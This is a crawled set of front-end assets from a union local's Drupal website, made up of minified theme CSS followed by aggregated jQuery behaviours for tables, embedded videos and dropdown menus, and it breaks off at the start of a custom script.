.node-type-image-gallery .field-name-field-multiple-images{display:inline-block;width:100%}.node-type-image-gallery .field-name-field-multiple-images img{max-height:100%;max-width:100%;min-height:100%;min-width:100%;background:#000;margin:auto}.node-type-image-gallery .field-name-field-multiple-images blockquote{border:none;text-shadow:none;background:#0194ca !important;color:#fff;padding:0;margin-top:-4px;margin-bottom:0;display:none !important}.node-type-image-gallery .field-name-field-multiple-images blockquote p{margin:0}#footer .credits{display:none}.region-feature-content h2{text-align:center}.tuayp,.con-wt-us-ibew25{background-color:#01a0d8;padding:3em 2em;color:#fff}.tuayp p,.con-wt-us-ibew25 p{text-align:center}.tuayp h2,.con-wt-us-ibew25 h2{color:#fff;margin-top:0;font-weight:600;font-size:30px;line-height:1.3em;text-align:center;margin-bottom:.8em;font-family:'Open Sans',sans-serif;text-transform:uppercase}.tuayp a,.con-wt-us-ibew25 .reg-ibew25{background:#000;color:#fff;padding:10px;margin:0 auto;text-align:center;font-family:'Oswald',sans-serif;font-size:21px;text-align:center;font-weight:500}#block-views-feature-content-block .views-more-link{float:none}.ft-img img{max-width:55%}.front .region-content .block h2{font-size:35px;margin-bottom:2%;text-align:center}.front .node-news-article .title{font-size:33px;font-family:georgia;line-height:1.2em;text-transform:capitalize;font-weight:600}.front .region-content .node{margin:10px 0;border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;background:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:10px;margin-bottom:1em}.front .region-content .node .field-name-field-image{float:left;margin-right:1em}.view-id-frontpage .views-field-field-image{float:left;margin-right:2%;width:21%;display:inline-block}.view-id-frontpage .views-field-field-image imag{width:100%}.view-id-frontpage .views-row{margin:10px 0;border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;background:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:0 10px 10px;margin-bottom:2em;display:inline-block;width:100%}.block .address{line-height:1.5}.view-gallery-preview .cols-2 td{text-align:center}.view .cols-4 td{text-align:center}.block .media .element-invisible{display:none}#block-views-feature-content-block .row-2 .col-3{background:#06759d}#block-views-feature-content-block .row-2 .col-1{background:#02698e}.view-revised-galleries td,.view-photo-gallery td{width:50%;padding:0}.view-revised-galleries .views-field-field-multiple-images{text-align:center}.node-type-image-gallery .container-wrap{padding:0 7%}.node-type-image-gallery .page-title{font-size:35px}.view-New-Conduit-View .views-field.views-field-field-attachments{text-align:center}.page-node .page-title{text-align:center}#container #content form.webform-client-form fieldset{min-width:0 !important}form.webform-client-form input[type=submit],form.webform-client-form input[type=reset],form.webform-client-form input[type=button]{font-family:'Open Sans',sans-serif !important;color:#333 !important;font-size:13px !important}.group_container{width:100%;display:table;background:#fff !important}.group_row{width:100%;display:table-row}.group_column{width:25%;display:table-cell;border:#ececec 1px solid;padding:5px;font-size:16px}@media (max-width:768px){.group_row{border:#ececec 1px solid !important;display:block !important}.group_column{display:block !important;width:100% !important;border:none !important}.table_caption{font-size:18px !important;font-weight:700 !important;border:#ececec 1px solid !important;background:#ececec !important}.group_container{margin-top:50px !important}}@media screen and (max-width:1152px){#page-wrap,#footer{padding:0 1%}.flex-caption{margin-top:0 !important}}@media screen and (max-width:960px){body aside,body #content,#top-area .column,#footer-area .column{float:none !important;width:100% !important;padding:0 !important;margin:0 !important;clear:both}#page-wrap,#footer{padding:0}.container-wrap{margin:0 15px}#top-area .column{padding:15px !important}
.bottom_widget #footer-area .column{padding:15px !important;margin:15px 0 !important}#footer,.bottom_widget #footer-area{padding:0 15px}#footer-area{margin:0}#page-wrap{box-shadow:none;border:0}.top_right .region-search{float:none}.social-icons,.footer_credit .copyright{width:100%;margin:10px 0;text-align:center}.region-search{margin:10px auto;width:200px;float:none}.nivo-caption{display:none !important}.theme-default .nivo-controlNav{bottom:10px}}@media screen and (max-width:640px){#logo,#site-title{display:inline-block;text-align:center;float:none;vertical-align:top}.top_right .region-user-menu ul.menu{float:none;text-align:center}.logo_wrap,#header .region{float:none;width:100%;overflow:hidden;text-align:center;padding:5px 0}#header .region ul{text-align:center}.menu-wrap{background:#333;overflow:hidden}#main-menu ul{display:none}#main-menu li ul{position:static;border:0}#main-menu li ul ul{margin:0 !important;border:0}#main-menu ul,#main-menu li{float:none;width:100%}#main-menu{border:0;float:none;background:#000;position:fixed;top:0;left:0;z-index:999;right:0}#main-menu a{width:100%;padding:15px 0;border-radius:0;margin:0;text-align:center;border-bottom:1px solid #181818}#main-menu li li a{text-align:center;font-size:13px;background:#0d0d0d;border-bottom:1px solid #1b1b1b;color:#989898;padding:15px 0}#main-menu li a.active{border-bottom:1px solid #181818}#main-menu li:hover>ul,#main-menu li li:hover>ul,#main-menu li li li:hover>ul{display:none}.drop-down-toggle{display:block}#main-menu .nav-toggle{display:block;font-size:15px;font-weight:400;background:#18222b;color:#fff;margin:0;letter-spacing:1px;text-align:center;background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/mobile-menu.png) right 14px #18222b no-repeat;padding:15px;width:50px;font-size:0;height:45px}#main-menu li li.expanded>a{background:0 0}#main-menu ul.menu li{margin:0;width:100%}#header{margin-top:45px;padding:5px 10px}#top-area .column img,#footer-area .column img{width:100%}.page-gallery .region-content .view-gallery .views-row{width:50%}#header .region-search{margin:10px auto;width:200px;padding:0}body.two-sidebars .content-sidebar-wrap{width:100%}}@media screen and (min-width:640px) and (max-width:960px){.region-search .form-submit{bottom:0;top:86%}#header .region-search{width:max-content}}@media screen and (min-width:961px) and (max-width:1168px){.con-wt-us-ibew25 h2,.tuayp h2{font-size:1.8em}.con-wt-us-ibew25 .reg-ibew25,.tuayp a{font-size:14px;font-weight:600}}@media screen and (max-width:699px) and (min-width:320px){#main-menu .nav-toggle{width:50px;height:60px;background-size:100% 100%;background-position-x:13px;background-position-y:20px;margin:0 auto;border:none}.field-name-body a,#site-title a,#footer a,.social-share a,.region-user-menu ul.menu li a{color:#0194ca !important;text-decoration:none}#logo a{margin:0 !important}body.two-sidebars .content-sidebar-wrap{width:100%}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{width:100% !important;min-height:530px !important;height:470px;float:none !important;display:flex;flex-direction:column;align-items:center}.menu-navigation-container>ul{max-height:500px;overflow:scroll !important}.view-slideshow .flex-caption{font-size:1em !important;min-height:75.5px;height:75.5px;width:100%;padding:10px 5px !important}.view-slideshow .flex-caption{min-height:60px;width:100%;text-align:center;text-transform:uppercase;font-weight:700}.view-slideshow .flex-caption a{vertical-align:middle;display:table-cell}.flex-caption{margin-top:0 !important;font-size:1em !important;min-height:65px;height:65px;width:100%;min-width:312px;display:flex;flex-direction:column;justify-content:center;align-items:center}.view-success-stories .col-1,.view-success-stories .col-2{width:100%;padding:0 !important;clear:left;float:left;margin-top:5%}a{color:#0194ca;text-decoration:none}.view-photo-gallery .views-row,.node-type-image-gallery .node-full .field-name-field-multiple-images .field-items .field-item{width:100% !important;margin-bottom:1% !important}
.node-type-image-gallery .field-name-field-multiple-images .field-items .field-item{width:100%}.view-taxonomy-term,.view-taxonomy-term .view-content,.view-taxonomy-term table,.view-taxonomy-term table tbody,.view-taxonomy-term table td,.view-taxonomy-term table tr{display:inline-block;width:100%}.view-taxonomy-term table tr{margin-bottom:3%}.view-taxonomy-term .view-filters{position:relative;left:0;display:none}#header_wrapper{display:inline-block;width:100%}#header{max-width:1300px}#header_wrapper{display:inline-block;width:100%}.view-taxonomy-term .field-name-field-newsletter-volume{width:100%;float:none}.view-id-taxonomy_term .field-name-field-image{float:none;width:80%;margin:0 auto}.region-contact-no .block{display:inline-block;float:none !important;margin:0 auto !important;text-align:center}.logo_wrap,#header .region{width:100%}#logo{width:65%;margin-top:5%}#site-title{clear:left;float:none;font-size:22px !important;margin-top:6%;width:100%}#site-title a{font-size:38px}#site-description{font-size:20px !important}.front .content img{text-align:center}.front .region-content .block h2{text-align:center}.front .region-content .block .content{text-align:justify}.flexslider .slides img{height:150px}#footer-area .region .block a{display:inline-block;float:left;width:20%;min-height:72px}#page-wrap #post-content .region-content .view-content .node-news-article{width:100%;overflow:hidden}#page-wrap #post-content .region-content .view-content footer{float:left}.region-feature-content .block h2{font-size:34px}#block-system-user-menu{display:inline-block;text-align:center}#web-address{font-size:14px}#footer_wrapper,#footer{display:none}.content-sidebar-wrap #post-content article .content .field-name-body{display:inline-block;width:100%;max-width:100%}.not-front .region-user-menu #block-system-user-menu{float:none;margin-top:0}.crm-container .crm-section .label{float:left;width:100%;text-align:left}.crm-container .crm-section .content{margin-left:0}#page-wrap #container .content-sidebar-wrap #post-content article .node-news-article .field-name-body .field-item{display:inline-block;width:90%}#block-views-feature-content-block td .field-content{font-size:18px}#block-views-feature-content-block .views-field-edit-node{position:relative;text-align:right}#block-views-feature-content-block .views-field-title{min-height:initial;padding:10px 0}.view-photo-gallery .views-row .views-field-field-multiple-images a{min-height:200px}.view-photo-gallery .views-row .views-field-field-multiple-images img{height:200px}.view-gallery-preview .cols-2 td{width:100%;float:left;clear:left}.view .cols-4 td{width:100%;float:left;clear:left}#block-views-feature-content-block .views-field-views-ifempty{min-width:initial;width:auto}#logo a,#logo{min-height:auto !important}.feature_content .views-field-views-ifempty,.feature_content .views-field-views-conditional{display:inline-block!important;width:100% !important;max-width:100%}.feature_content .views-field-views-ifempty span,.feature_content .views-field-views-conditional span{width:320px;display:inline-block;width:90% !important;word-wrap:break-word}.feature_content .views-field-views-ifempty a,.feature_content .views-field-views-conditional a{display:inline-block;width:90% !important;word-break:break-all;border:none}.front .region-content .node .field-name-field-image{width:100%;float:none;margin-right:0}.front .region-content .node .field-name-field-image img{width:100%}#page-wrap #sidebar-second .block,#page-wrap #sidebar-second .content{display:inline-block;width:100%}#page-wrap #sidebar-second .block .media{display:inline-block;width:100%}#page-wrap #sidebar-second .block .media .file{width:90%}#page-wrap #sidebar-second .block .media h2{width:90%;display:inline-block}.reps table{width:100% !important;min-width:100% !important;height:auto}.reps table td{width:100% !important;margin-right:0;margin-bottom:3%;min-height:auto !important}.reps table td img{width:100%}.reps table td strong{font-weight:600}.front .view-homepage .views-row .views-field-field-feature-image{width:100%;margin-right:0}.front .view-homepage .views-row .views-field-field-feature-image img{width:100%}
#page-wrap #sidebar-second .block .media .file{margin:0 auto}.front .region-content .block .content{text-align:initial}.field-name-body .ibew-local-officers table td{display:inline-block;width:100%}.view-homepage .views-row .views-field-body{text-align:left}.page-revised-galleries .page-title{text-align:center;font-size:30px}.view-revised-galleries .views-view-grid td{width:100%;clear:left;float:left}.view-revised-galleries .views-view-grid{background:0 0;border:none}.view-revised-galleries .views-view-grid td{border:1px solid #bbb;margin-bottom:3%;padding:2.7% 2.7% 0}.view-revised-galleries .views-view-grid td .views-field-field-multiple-images img{width:100%}.gallery-title a{font-size:19px !important}.view-revised-galleries td{text-align:center}#block-views-feature-content-block .row-1 .col-1,#block-views-feature-content-block .row-1 .col-2,#block-views-feature-content-block .row-1 .col-3,#block-views-feature-content-block .row-2 .col-1,#block-views-feature-content-block .row-2 .col-2,#block-views-feature-content-block .row-2 .col-3{margin-right:0;margin-left:0;position:relative}.view-feature-content{padding-right:15px;padding-left:15px}#block-views-feature-content-block table td{margin-bottom:7% !important}.view-success-stories .views-field-title .field-content a{font-size:19px !important}.front .view-homepage .views-row{padding:10px 10px 40px}.view-revised-galleries .gallery-title a{display:block}.view-homepage .views-row .views-field-body{text-align:initial !important}#block-views-feature-content-block .views-field-views-ifempty-1{min-height:auto}#block-views-feature-content-block .views-field-views-ifempty{min-height:220px;height:auto}#block-views-feature-content-block .views-field-nothing{margin-top:15px}.view-medcenters{font-size:12px}.view-medcenters caption{text-align:left;font-weight:600;font-size:14px}.view-medcenters .view-content{overflow:auto}.node-type-book .book-navigation .menu li a{font-size:12px}.page-links a{float:none;display:inline-block;padding:5px 14px;width:100%;text-align:center;background-color:#fff;border:1px solid #ddd;border-radius:15px}pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline-block;width:100%;margin-top:5px}.book-navigation .page-links{padding:.5em .4em}.book-navigation .page-previous,.book-navigation .page-up,.book-navigation .page-next{width:100%;background:#057299;color:#fff;margin:0;font-size:12px;padding:5px;text-align:center}.book-navigation>a:hover,.book-navigation>a:focus{color:#057299}.view-taxonomy-term .title a{word-wrap:break-word;white-space:normal}.media-p .media h2.element-invisible{width:90%}}@media screen and (max-width:1050px) and (min-width:700px){#site-title{font-size:22px}#site-title a{font-size:60px}#site-description{font-size:30px !important}#header .region-user-menu{font-size:13px}.region-user-menu ul.menu li a{font-size:14px}#main-menu{width:100%}#main-menu .menu{width:100%}#main-menu ul li{font-size:14px !important}#main-menu ul.menu li a{font-size:13px !important;padding:16px 7px !important}.not-front .region-user-menu #block-system-user-menu{float:left;margin-top:0}body.sidebar-second .content-sidebar-wrap{width:100% !important}.bottom_widget #footer-area .column .block{width:100% !important}.reps table{width:100% !important}.reps table td{width:19% !important;margin-right:1% !important;min-height:420px;word-break:break-word;padding:.3% !important}.reps .members-description,.reps td span{font-size:12px}.view-homepage .views-row .views-field-body{text-align:justify}#block-views-feature-content-block td{display:inl#ine-block;float:none;margin-left:0 !important;margin-right:0 !important}#block-views-feature-content-block tr{display:inline-block;float:left;clear:left;margin-top:1%}#block-views-feature-content-block .views-field-nothing{margin-top:4%}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{min-height:500px !important}.view-medcenters{font-size:12px}.view-medcenters caption{text-align:left;font-weight:600;font-size:14px}.view-medcenters .view-content{overflow:auto}
}@media screen and (max-width:425px) and (min-width:375px){.media-p .media h2.element-invisible{width:90%}}body{font-family:georgia;font-size:18px}#logo img{max-width:140px}#header .region.region-web-address{margin:0}#web-address p{margin-bottom:0}.theme-default .nivoSlider img,.theme-default .nivoSlider,#views-nivo-slider-slideshow-block a.nivo-imageLink{width:100% !important}#views-nivo-slider-slideshow-block{height:auto}.nivo-caption{top:85%;float:left;background:rgba(0,0,0,.7);height:35px}.flexslider:hover .flex-direction-nav .flex-next,.flexslider:hover .flex-direction-nav .flex-prev{height:60px}.flex-caption{font-family:'Oswald',sans-serif;font-size:40px;color:#fff;background:#000;opacity:.8;padding:10px 5px;width:100%;text-align:center}#site-title{font-size:22px}#main-menu a{color:#fff;font-weight:700;overflow-y:auto}.view-homepage table tr,.view-homepage,.view-homepage .view-content{float:left;width:100%;text-transform:none}.view-homepage .view-content h2{text-transform:none}.view-homepage table tr td{width:50%;min-width:50%;float:left}.view-homepage .views-field-title a{color:#414141}.view-homepage .views-field-field-link a{word-wrap:break-word}.view-homepage .item-list ul li.views-row{margin-bottom:1em;float:left;width:100%}.view-homepage .views-row .views-field-title a{text-transform:none;text-decoration:underline;color:#333;font-weight:700}.showmore-button{font-weight:700;text-align:right}#top-area .column.one.expand{max-height:900px;overflow-y:scroll}#top-area .column{min-height:340px}#top-area .column.five,#top-area .column.four,#top-area .column.six{min-height:362px}.view-homepage .views-row{margin-bottom:1em;padding-bottom:1em}#main-menu ul,.page-wrap .block,#header{font-family:'Open Sans',sans-serif;font-size:13px;vertical-align:middle}iframe{max-width:100% !important}body.sidebar-second .content-sidebar-wrap{width:75%}.view-photo-gallery .views-row{float:left;width:20%;height:220px;margin-bottom:1em}#main-menu ul li{font-size:14px !important}#main-menu li li a{color:#fff;border-bottom:1px solid #0194ca}#main-menu ul.menu li a{font-size:19px}#main-menu ul.menu li li:hover>a{background:#024e69}#main-menu li.active-trail{background:#024e69}#main-menu li ul{background:#057299;transition-delay:.3s}#logo img{max-width:100%}body.node-type-news-article .page-title,.view-homepage .view-content h2,body.node-type-feed-item .page-title{font-size:40px;font-family:georgia;line-height:1.2em}#main-menu li li a{font-size:15px}@media screen and (max-width:1028px){#logo{min-width:auto !important}body,.feature_content div,#block-views-feature-content-block tr,#block-views-feature-content-block td{width:100% !important}}@media screen and (max-width:800px){.front #header .region-contact-no{float:none;margin-left:0}}@media screen and (max-width:640px){.flex-caption{margin-top:-1em;font-size:11px}body.sidebar-second .content-sidebar-wrap{width:100%}#site-title{font-size:22px !important}#header .region.region-contact-no,#header .region.region-user-menu{margin:0;padding:0}.view-photo-gallery .views-row{width:33%}}@media screen and (max-width:480px){.view-photo-gallery .views-row{width:100%;height:auto;margin:0;text-align:center}.view-photo-gallery .views-row img{width:98%;display:block}.node h2.title,.page-title{font-size:25px}}#block-views-feature-content-block .col-1,#block-views-feature-content-block .col-2,#block-views-feature-content-block .col-3{float:left;width:32%;padding:2%;text-align:center;background:#00aff0;color:#fff;overflow:hidden;min-height:450px}.region-user-menu ul.menu li a{font-size:16px}.region-search ul li{background:0 0 !important;font-size:15px;font-weight:600}.region-search{width:max-content}#block-system-user-menu ul li{background:nonhttp://ibew223stage.cwamember.com/e;font-size:15px;font-weight:600;margin-top:.3em;margin-bottom:.3em}.region-sidebar-first .block>h2,.region-sidebar-second .block>h2{margin:0 0 6px;padding:10px 0;overflow:hidden;font-size:25px;font-weight:600;line-height:1.1}.social-links li{display:inline-block;float:left;margin-right:1%;width:34px;height:34px;background-color:#f9f9f9;border:solid 1px #eee;padding:0 !important}
.social-links li a{color:transparent;width:100%;max-width:100%;font-size:2px;padding:12px;background-size:70% 70% !important;background-repeat:no-repeat !important;background-position:center center !important;height:35px;vertical-align:middle}.social-links li a.fb{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/facebook-xxl.png)}.social-links li a.twitter{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/twitter-xxl.png)}.social-links li a.gplus{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/google-plus-xxl.png)}.social-links li a.linkedin{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/linkedin-xxl.png)}.social-links li a.pinterest{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/pinterest-4-xxl.png)}.social-links li a.youtube{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/youtube-xxl.png)}.social-links li a.rss{background:url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/rss-xxl.png)}.page-taxonomy-term- .view-taxonomy-term article .field-name-field-image,.page-taxonomy-term- .view-taxonomy-term article .field-name-field-multiple-image-uploader{text-align:justify}.page-taxonomy-term .field-name-field-feature-image{float:left;margin-right:2%}.page-taxonomy-term- .view-taxonomy-term article .field-name-field-multiple-image-uploader .field-item,.page-taxonomy-term- .view-taxonomy-term article .field-name-field-image .field-item{display:inline-block;float:left;margin-right:.5em}.front .view-homepage .views-row{border-left:solid 3px #01aee1;border-right:solid 3px #01aee1;background:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;padding:10px;display:inline-block;width:100%;padding-bottom:2%}.front .view-homepage .views-field-title{font-size:32px;margin-bottom:2%}.front .view-homepage .views-row .views-field-title a{text-decoration:none}.front .view-homepage .views-row .views-field-field-feature-image{float:left;margin-right:1em}.reps table{display:inline-block;width:100%;clear:left;width:100%;background:0 0;border:none}.reps table td{display:inline-block;width:19%;margin-right:1%;padding:0;background:#ececec;min-height:500px;vertical-align:top}.reps .members-description{padding:0 10px}.reps .members-description strong{font-weight:600}.field-name-body .ibew-local-officers table td{vertical-align:top;text-align:center}.field-name-body .ibew-local-officers strong{font-weight:600}.views-field-title.gallery-title{height:70px;background:#0d81ab;color:#fff;margin-bottom:1%}.views-field-title.gallery-title .field-content{margin:0 auto;display:table;width:100%;height:100%}.views-field-title.gallery-title .field-content a{display:table-cell;text-align:center;vertical-align:middle;color:#fff;font-weight:600;font-size:22px}.node-type-page table td{vertical-align:bottom}.node-type-page table td img{border:solid 1px #aaa}.view-gallery-preview .views-field-title{width:100%;display:table;background:#0d81ab;color:#fff;height:70px;margin-bottom:1%}.view-gallery-preview .views-field-title .field-content{vertical-align:middle;display:table-cell;font-weight:600;font-size:22px}blockquote{border:0 !important;background:0 0;display:inline-block;position:relative}blockquote:before{content:'';background:#fff url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/left-quotes-sign.png) 10px 10px no-repeat;background-position:center center;background-size:65%;height:39px;margin:-10px;width:40px;position:absolute;left:19px;top:17px;border-top-right-radius:4px;border-bottom-right-radius:4px;z-index:0}blockquote:after{content:'';background:#fff url(/sites/all/themes/custom/uws_lexus_zymphonies_theme/images/right-quotes-symbol.png) 10px 10px no-repeat;background-position:center center;background-size:65%;height:39px;margin:-10px;width:40px;position:absolute;right:-26px;top:20px;border-top-right-radius:4px;border-bottom-right-radius:4px;z-index:0}.view-homepage .views-row .views-field-body{text-align:initial}

--- FILE ---
content_type: application/javascript
request_url: https://www.ibewlocal488.org/sites/ibewlocal488.org/files/advagg_js/js__L_ZCGknHY_5v9rLiDokrFy5TQ_QsitNgAJITxqItjYY__yd8bVe3VJDnNjsGPoMoPYUKGae2NupdZtK5eVbvLjlk__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js
body_size: 640
content:
/* Source and licensing information for the line(s) below can be found at https://www.ibewlocal488.org/sites/all/modules/contrib/civicrm/js/noconflict.js. */
if(!window.CRM)window.CRM={};window.cj=CRM.$=jQuery.noConflict(true);CRM._=_.noConflict();;
/* Source and licensing information for the above line(s) can be found at https://www.ibewlocal488.org/sites/all/modules/contrib/civicrm/js/noconflict.js. */
;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://www.ibewlocal488.org/sites/all/modules/contrib/fitvids/fitvids.js. */
(function($){Drupal.behaviors.fitvids={attach:function(context,settings){try{if(typeof $.fn.fitVids!=='undefined')if(typeof settings.fitvids!=='undefined'){var selectors=['body'],simplifymarkup=true,custom_domains=null;if(typeof settings.fitvids.selectors!=='undefined')selectors=settings.fitvids.selectors;if(typeof settings.fitvids.simplifymarkup!=='undefined')simplifymarkup=settings.fitvids.simplifymarkup;if(settings.fitvids.custom_domains.length>0)custom_domains=settings.fitvids.custom_domains;if(simplifymarkup){if($(".media-youtube-outer-wrapper").length){$(".media-youtube-outer-wrapper").removeAttr("style");$(".media-youtube-preview-wrapper").removeAttr("style");$(".media-youtube-outer-wrapper").removeClass("media-youtube-outer-wrapper");$(".media-youtube-preview-wrapper").removeClass("media-youtube-preview-wrapper")};if($(".media-vimeo-outer-wrapper").length){$(".media-vimeo-outer-wrapper").removeAttr("style");$(".media-vimeo-preview-wrapper").removeAttr("style");$(".media-vimeo-outer-wrapper").removeClass("media-vimeo-outer-wrapper");$(".media-vimeo-preview-wrapper").removeClass("media-vimeo-preview-wrapper")}};for(var x=0;x<selectors.length;x++)$(selectors[x]).fitVids({customSelector:custom_domains})}}catch(e){window.console&&console.warn('Fitvids stopped with the following exception');window.console&&console.error(e)}}}}(jQuery));;
/* Source and licensing information for the above line(s) can be found at https://www.ibewlocal488.org/sites/all/modules/contrib/fitvids/fitvids.js. */
;/*})'"*/


--- FILE ---
content_type: application/javascript
request_url: https://www.ibewlocal488.org/sites/ibewlocal488.org/files/advagg_js/js__Z3IKUI-R4HcSes5dyEIxEvBhH3EVLI7XTq77WwMgBB4__Z0JP5YT-4PR3Z3Wyr50muewZ6eStvYE2YjDeey7DL9c__uQAL0tkzzvY3zYMirardRVz9UqOVSPOUK7o8YUf6lzA.js
body_size: 2273
content:
/* Source and licensing information for the line(s) below can be found at https://ibewlocal488.org/sites/all/modules/custom/ibew/lib/stackable/stacktable.js. */
(function($){$.fn.cardtable=function(options){var $tables=this,defaults={headIndex:0},settings=$.extend({},defaults,options),headIndex;if(options&&options.headIndex){headIndex=options.headIndex}else headIndex=0;return $tables.each(function(){var $table=$(this);if($table.hasClass('stacktable'))return;var table_css=$(this).prop('class'),$stacktable=$('<div></div>');if(typeof settings.myClass!=='undefined')$stacktable.addClass(settings.myClass);var markup='',$caption,$topRow,headMarkup,bodyMarkup,tr_class;$table.addClass('stacktable large-only');$caption=$table.find(">caption").clone();$topRow=$table.find('>thead>tr,>tbody>tr,>tfoot>tr,>tr').eq(0);$table.siblings().filter('.small-only').remove();$table.find('>tbody>tr').each(function(){headMarkup='';bodyMarkup='';tr_class=$(this).prop('class');$(this).find('>td,>th').each(function(cellIndex){if($(this).html()!==''){bodyMarkup+='<tr class="'+tr_class+'">';if($topRow.find('>td,>th').eq(cellIndex).html()){bodyMarkup+='<td class="st-key">'+$topRow.find('>td,>th').eq(cellIndex).html()+'</td>'}else bodyMarkup+='<td class="st-key"></td>';bodyMarkup+='<td class="st-val '+$(this).prop('class')+'">'+$(this).html()+'</td>';bodyMarkup+='</tr>'}});markup+='<table class=" '+table_css+' stacktable small-only"><tbody>'+headMarkup+bodyMarkup+'</tbody></table>'});$table.find('>tfoot>tr>td').each(function(rowIndex,value){if($.trim($(value).text())!=='')markup+='<table class="'+table_css+' stacktable small-only"><tbody><tr><td>'+$(value).html()+'</td></tr></tbody></table>'});$stacktable.prepend($caption);$stacktable.append($(markup));$table.before($stacktable)})};$.fn.stacktable=function(options){var $tables=this,defaults={headIndex:0,displayHeader:true},settings=$.extend({},defaults,options),headIndex;if(options&&options.headIndex){headIndex=options.headIndex}else headIndex=0;return $tables.each(function(){var table_css=$(this).prop('class'),$stacktable=$('<table class="'+table_css+' stacktable small-only"><tbody></tbody></table>');if(typeof settings.myClass!=='undefined')$stacktable.addClass(settings.myClass);var markup='',$table,$caption,$topRow,headMarkup,bodyMarkup,tr_class,displayHeader;$table=$(this);$table.addClass('stacktable large-only');$caption=$table.find(">caption").clone();$topRow=$table.find('>thead>tr,>tbody>tr,>tfoot>tr').eq(0);displayHeader=$table.data('display-header')===undefined?settings.displayHeader:$table.data('display-header');$table.find('>tbody>tr, >thead>tr').each(function(rowIndex){headMarkup='';bodyMarkup='';tr_class=$(this).prop('class');if(rowIndex===0){if(displayHeader)markup+='<tr class=" '+tr_class+' "><th class="st-head-row st-head-row-main" colspan="2">'+$(this).find('>th,>td').eq(headIndex).html()+'</th></tr>'}else{$(this).find('>td,>th').each(function(cellIndex){if(cellIndex===headIndex){headMarkup='<tr class="'+tr_class+'"><th class="st-head-row" colspan="2">'+$(this).html()+'</th></tr>'}else if($(this).html()!==''){bodyMarkup+='<tr class="'+tr_class+'">';if($topRow.find('>td,>th').eq(cellIndex).html()){bodyMarkup+='<td class="st-key">'+$topRow.find('>td,>th').eq(cellIndex).html()+'</td>'}else bodyMarkup+='<td class="st-key"></td>';bodyMarkup+='<td class="st-val '+$(this).prop('class')+'">'+$(this).html()+'</td>';bodyMarkup+='</tr>'}});markup+=headMarkup+bodyMarkup}});$stacktable.prepend($caption);$stacktable.append($(markup));$table.before($stacktable)})};$.fn.stackcolumns=function(options){var $tables=this,defaults={},settings=$.extend({},defaults,options);return $tables.each(function(){var $table=$(this),$caption=$table.find(">caption").clone(),num_cols=$table.find('>thead>tr,>tbody>tr,>tfoot>tr').eq(0).find('>td,>th').length;if(num_cols<3)return;var $stackcolumns=$('<table class="stacktable small-only"></table>');if(typeof settings.myClass!=='undefined')$stackcolumns.addClass(settings.myClass);$table.addClass('stacktable large-only');var tb=$('<tbody></tbody>'),col_i=1;while(col_i<num_cols){$table.find('>thead>tr,>tbody>tr,>tfoot>tr').each(function(index){var tem=$('<tr></tr>');if(index===0)tem.addClass("st-head-row st-head-row-main");var first=$(this).find('>td,>th').eq(0).clone().addClass("st-key"),target=col_i;if($(this).find("*[colspan]").length){var i=0;$(this).find('>td,>th').each(function(){var cs=$(this).attr("colspan");if(cs){cs=parseInt(cs,10);target-=cs-1;if((i+cs)>col_i)target+=i+cs-col_i-1;i+=cs}else i++;if(i>col_i)return false})};var second=$(this).find('>td,>th').eq(target).clone().addClass("st-val").removeAttr("colspan");tem.append(first,second);tb.append(tem)});++col_i};$stackcolumns.append($(tb));$stackcolumns.prepend($caption);$table.before($stackcolumns)})}}(jQuery));;
/* Source and licensing information for the above line(s) can be found at https://ibewlocal488.org/sites/all/modules/custom/ibew/lib/stackable/stacktable.js. */;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://ibewlocal488.org/sites/all/modules/custom/ibew/js/ibew-contractors.js. */
(function($){Drupal.behaviors.contractorsStackable={attach:function(settings,context){$('.crm-search-results table').once('stacktable').stacktable()}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://ibewlocal488.org/sites/all/modules/custom/ibew/js/ibew-contractors.js. */;/*})'"*/
/* Source and licensing information for the line(s) below can be found at https://ibewlocal488.org/sites/all/modules/contrib/responsive_dropdown_menus/theme/responsive-dropdown-menus.js. */
(function($){Drupal.behaviors.responsiveDropdownMenuToggle={attach:function(context,settings){var responsiveDropdownMenus=Drupal.settings.responsive_dropdown_menus,menuToggleHelper=Drupal.t('Menu');$('.responsive-menu',context).each(function(index){var menuID=$(this).attr('id');$.each(responsiveDropdownMenus,function(delta,title){if(delta==menuID)menuToggleHelper=title});if(!$(this).prev().hasClass('menu-toggle')){var title=Drupal.t('Toggle Menu');$(this).before('<a class="menu-toggle" title="'+title+'"><span class="lines"><span class="line first-line first"></span><span class="line"></span><span class="line last-line last"></span></span><span class="toggle-help">'+menuToggleHelper+'</span></a>')}});$('.menu-toggle').click(function(){$(this).next().toggleClass('menu-toggled')})}};Drupal.behaviors.responsiveDropdownMenuDropDown={attach:function(context){$('.responsive-menu li.menu-parent').hover(function(){$(this).children('.sub-menu').addClass('active')},function(){$(this).children('.sub-menu').removeClass('active')})}}})(jQuery);;
/* Source and licensing information for the above line(s) can be found at https://ibewlocal488.org/sites/all/modules/contrib/responsive_dropdown_menus/theme/responsive-dropdown-menus.js. */;/*})'"*/
/* ---------------------------------------------

* Filename:     custom.js
* Version:      1.0.0 (2015-06-06)
* Website:      http://www.zymphonies.com
                http://www.freebiezz.com
* Description:  System JS
* Author:       Zymphonies Dev Team
                info@zymphonies.com

-----------------------------------------------*/

(function($) {
    Drupal.behaviors.centricoFee = {
